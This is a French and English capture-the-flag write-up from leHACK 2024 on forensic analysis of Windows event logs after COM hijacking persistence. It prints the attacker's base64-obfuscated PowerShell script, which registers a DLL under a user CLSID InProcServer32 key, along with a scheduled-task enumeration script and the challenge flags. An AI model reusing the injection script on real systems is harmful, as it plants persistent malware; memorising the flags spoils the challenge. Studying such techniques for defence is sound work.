leHACK2024 - YAPT
YAPT - Yet Another Persistence Technique - 1
John Doe travaille pour une grosse entreprise française, il était dans le train et est parti aux toilettes sans vérouiller son ordinateur professionel. Quand il est revenu à sa place, quelqu’un lui a signalé qu’une personne a utilisé son ordinateur, il aurait utilisé “une fenêtre toute bleue”, puis serait reparti très rapidement. Ce qui est encore plus étrange c’est que son utilisateur a été déconnecté alors qu’il était sur d’être connecté avant de partir.
Votre objectif est de comprendre ce que l’attaquant a fait. Vous devez retrouver ces informations :
Quel est le nom de la technique de persistance utilisé par l’attaquant ? (https://attack.mitre.org/tactics/)
flag format : leHACK{technique_name}
Given files :
https://static.wargame.rocks/yapt/winevt.zip * winevt.zip (SHA256: 92ED4C15916382ABBD8D4C5ABC9C9F2CAB9CD20B20547EA1BEEAF31F1CFD0694) | 2,68 MB https://static.wargame.rocks/yapt/HKCR_copy.reg * HKCR_copy.reg (SHA256: 628F6DFFAC9229448A7242459247B95DEA2A55198A4FB30F5F36885DB34EB00C) | 51,1 MB
Url: https://static.wargame.rocks/yapt/winevt.zip
Level: Medium
After downloading the zip archive, we have all the evtx files. There are plente, so let’s run hayabusa :
opt/hayabusa/hayabusa-2.15.0-lin-x64-gnu csv-timeline -d ./winevt/Logs/ -o output/output.csvBe carefull to chose the right amount of rules, to avoid the flooding rules

Remember, we need to find the MITRE technique name. Here’s the ressource :
https://attack.mitre.org/tactics/

After a lot of exploration in the csv file, we can extract many potential persistence techniques that may have been used during the exploitation. Here’s a good one :
Com Object Hijacking
- https://blog.virustotal.com/2024/03/com-objects-hijacking.html
- https://attack.mitre.org/techniques/T1546/015/
- https://pentestlab.blog/2020/05/20/persistence-com-hijacking/
EventType: SetValue ¦ RegKey: HKU\S-1-5-21-3302358702-4196171199-1625754011-1000_Classes\CLSID\{0358B920-0AC7-461F-98F4-58E32CD89148}\InProcServer32\(Default) ¦ Details: C:\Users\JOHNDO~1\AppData\Local\Temp\hlpo4ptk.wvl\not_malicious.dll ¦ Proc: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ¦ PID: 6564 ¦ PGUID: 6C165FD2-C167-663C-8B01-000000000400 ¦ User: DESKTOP-289L8K5\John DoeWe can also recover this powershell script that is clearly an IOC :
function Get-ScheduledTaskComHandler {
<#
.SYNOPSIS
Author: Matt Nelson (@enigma0x3), Matthew Graeber (@mattifestation)
#>
[CmdletBinding(DefaultParameterSetName = 'OnLogon')]
param(
[Parameter(ParameterSetName = 'OnLogon')]
[Switch] $OnLogon,
[Parameter(ParameterSetName = 'PersistenceLocations')]
[Switch] $PersistenceLocations
)
$ErrorActionPreference = "SilentlyContinue"
$Path = "$($ENV:windir)\System32\Tasks"
$null = New-PSDrive -PSProvider registry -root HKEY_CLASSES_ROOT -Name HKCR
Get-ChildItem -Path $Path -Recurse | Where-Object { ! $_.PSIsContainer } | ForEach-Object {
$TaskName = $_.Name
$TaskXML = [xml] (Get-Content $_.FullName)
if ($TaskXML.Task.Actions.ComHandler) {
$TaskTrigger = $TaskXML.Task.Triggers.OuterXML
$TaskXML.Task.Actions.Exec.Command | ForEach-Object {
$c = $TaskXML.Task.Actions.ComHandler.ClassID
$dll = (Get-ItemProperty -LiteralPath HKCR:\CLSID\$c\InprocServer32).'(default)'
$Out = New-Object PSObject
$Out | Add-Member Noteproperty 'TaskName' $TaskName
$Out | Add-Member Noteproperty 'CLSID' $c
$Out | Add-Member Noteproperty 'Dll' $dll
$Out | Add-Member Noteproperty 'Logon' $False
$null = $TaskXML.Task.InnerXml -match 'Context="(?<Context>InteractiveUsers|AllUsers|AnyUser)"'
$IsUserContext = $False
if ($Matches['Context']) {
$IsUserContext = $True
}
$Out | Add-Member Noteproperty 'IsUserContext' $IsUserContext
if ($TaskTrigger.Contains('LogonTrigger')) {
$Out.Logon = $True
} else {
$Out.Logon = $False
}
if ($OnLogon) {
if ($Out.Logon) {
$Out
}
} elseif ($PersistenceLocations) {
if ($Out.IsUserContext -and $Out.Logon -eq "True") {
$Out
}
} else {
$Out
}
}
}
}
}ScriptBlock: .\inject.ps1 0358B920-0AC7-461F-98F4-58E32CD89148which looks harmless, isn’t it
let’s look at Google : https://pentestlab.blog/2020/05/20/persistence-com-hijacking/

In the article, we can see that we are clearly concerned by the persistence attack.
At this point, we can try to submit the flag : leHACK{com_hijacking} !
YAPT - Yet Another Persistence Technique - 2
Jean Dupont works at a big company, he was in the train and went to the toilets without locking his laptop. When he came back, a passenger informs him that someone used his laptop and used a “all blue window”, then went away very fast. Jean’s session got logged off but he was sure that he was connected before going.
Your task is to find what the attacker did :
What is the name of the task used ?
flag format : leHACK{task_name}
Given files :
https://static.wargame.rocks/yapt/winevt.zip * winevt.zip (SHA256: 92ED4C15916382ABBD8D4C5ABC9C9F2CAB9CD20B20547EA1BEEAF31F1CFD0694) | 2,68 MB https://static.wargame.rocks/yapt/HKCR_copy.reg * HKCR_copy.reg (SHA256: 628F6DFFAC9229448A7242459247B95DEA2A55198A4FB30F5F36885DB34EB00C) | 51,1 MB
Url: https://static.wargame.rocks/yapt/winevt.zip
Level: Medium
Following the last article, we can try to investigate on the injected COM Object :
I quote the website :
“A PowerShell script called acCOMplice developed by David Tulis contains a function which can take process monitor results in CSV format in order to extract keys that could be hijacked.”
Extract-HijackableKeysFromProcmonCSV -CSVfile .\pentestlab.CSVThe tool has also a function which can retrieve directly the missing libraries that exist on the system and their CLSID’s.
Find-MissingLibrariesDiscover COM Keys – Scheduled Task

Matt Nelson and Matthew Graeber developed a PowerShell script (Get-ScheduledTaskComHandler) which can check all scheduled tasks on the host that execute on user logon and are vulnerable to COM hijacking.
Import-Module .\Get-ScheduledTaskComHandler.ps1
Get-ScheduledTaskComHandlerEnd of quote.
Another executed script that talks about InProcServer32 and not_malicious.dll :
# Génère un nom de fichier aléatoire
$randomFileName = [System.IO.Path]::GetRandomFileName()
# Obtient le chemin du dossier temporaire de l'utilisateur
$tempFolderPath = Join-Path $env:TEMP
# Crée un nouveau répertoire dans le dossier temporaire
New-Item -ItemType Directory -Path $tempFolderPath | Out-Null
# Décode la chaîne base64 "bm90X21hbGljaW91cy5kbGw=" pour obtenir "not_malicious.dll"
$dllFileName = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String("bm90X21hbGljaW91cy5kbGw="))
# Chemin complet de "not_malicious.dll" dans le répertoire du script
$sourceDllPath = $PSScriptRoot + "\" + $dllFileName
# Chemin complet de "not_malicious.dll" dans le répertoire temporaire
$destinationDllPath = Join-Path $tempFolderPath $dllFileName
# Copie "not_malicious.dll" dans le répertoire temporaire
Copy-Item -Path $sourceDllPath -Destination $destinationDllPath -Force
# Crée une chaîne avec l'ID entouré d'accolades
$idWithBraces = "{" + $ID + "}"
# Déclare une chaîne encodée en base64 pour "HKCU:\Software\Classes\CLSID"
$base64RegistryPath = "SEtDVTpcU29mdHdhcmVcQ2xhc3Nlc1xDTFNJRA=="
# Décode la chaîne base64 pour obtenir "HKCU:\Software\Classes\CLSID"
$registryPath = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($base64RegistryPath))
# Chemin complet du registre avec l'ID
$fullRegistryPath = $registryPath + "\" + $idWithBraces
# Décode la chaîne base64 pour obtenir "\InProcServer32"
$inProcServer32 = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String("XEluUHJvY1NlcnZlcjMy"))
# Ajoute "\InProcServer32" au chemin du registre
$fullRegistryKeyPath = $fullRegistryPath + $inProcServer32
# Vérifie si le chemin du registre existe, sinon le crée
if (-Not (Test-Path $fullRegistryKeyPath)) {
New-Item -Path $fullRegistryKeyPath -Force
}
# Définit la valeur par défaut de la clé du registre avec le chemin du fichier DLL dans le dossier temporaire
Set-ItemProperty -Path $fullRegistryKeyPath -Name "(Default)" -Value $destinationDllPath -ForceIn the article :
In our evtx :
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{0358b920-0ac7-461f-98f4-58e32cd89148}\InProcServer32YAPT - Yet Another Persistence Technique - 3
Jean Dupont works at a big company, he was in the train and went to the toilets without locking his laptop. When he came back, a passenger informs him that someone used his laptop and used a “all blue window”, then went away very fast. Jean’s session got logged off but he was sure that he was connected before going.
Your task is to find what the attacker did :
What is the absolute path of the malicious file ?
flag format : leHACK{path}
Given files :
https://static.wargame.rocks/yapt/winevt.zip * winevt.zip (SHA256: 92ED4C15916382ABBD8D4C5ABC9C9F2CAB9CD20B20547EA1BEEAF31F1CFD0694) | 2,68 MB https://static.wargame.rocks/yapt/HKCR_copy.reg * HKCR_copy.reg (SHA256: 628F6DFFAC9229448A7242459247B95DEA2A55198A4FB30F5F36885DB34EB00C) | 51,1 MB
Url: https://static.wargame.rocks/yapt/winevt.zip
Level: Medium
When we open the CSV file, we directly see a strange file :
ImageName: \Users\JOHNDO~1\AppData\Local\Temp\hlpo4ptk.wvl\not_malicious.dll ¦ ImageNameLength: 65 ¦ ProcessCommandLine: C:\Windows\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683} ¦ ProcessCommandLineLength: 81 ¦ ProcessCreateTime: 2024-05-09T12:31:18.727643Z ¦ ProcessId: 4740 ¦ ProcessPath: \Device\HarddiskVolume3\Windows\System32\dllhost.exe ¦ ProcessPathLength: 52 ¦ ProcessProtection: 0 ¦ ProcessSectionSignatureLevel: 8 ¦ ProcessSignatureLevel: 8 ¦ ProcessStartKey: 1125899906843543 ¦ RequiredSignatureLevel: 8 ¦ SignatureLevel: 0 ¦ TargetThreadCreateTime: 2024-05-09T12:31:36.049870Z ¦ TargetThreadId: 2756not_malicious.dllThat’s clearly a strange file. But, the question is not clear. In the csv file, we see many strange files that fits to the question :

script.ps1which is imported in another script- located in
E:\inject.ps1which seems to be a rubber ducky like
- located in
inject.ps1which seems to inject the malicious DLL
But, the name not_malicious.dll reminds me the challenge scripts : What is the absolute path of the malicious file ?
The flag is :
leHACK{c:\users\johndo~1\appdata\local\temp\hlpo4ptk.wvl\not_malicious.dll}